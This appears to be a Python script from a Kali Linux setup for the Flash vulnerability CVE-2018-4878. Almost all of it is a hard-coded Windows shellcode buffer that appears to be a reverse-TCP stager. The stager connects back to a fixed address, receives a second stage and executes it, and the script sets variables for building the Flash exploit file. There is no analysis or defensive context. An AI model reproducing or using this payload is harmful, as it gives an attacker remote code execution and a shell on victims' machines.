 root@kali: ~/...CVE-2018-4878
#!/usr/bin/env python
# coding: UTF-8
buf =  b""
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
buf += b"\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
buf += b"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x96\x8e\x68\x02"
buf += b"\x00\x1a\x0a\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += b"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
buf += b"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
buf += b"\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
buf += b"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
buf += b"\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
buf += b"\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
buf += b"\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
buf += b"\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
buf += b"\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
buf += b"\x53\xff\xd5"
payload = buf
data = ""
stageless = False
flash_name = "exploit"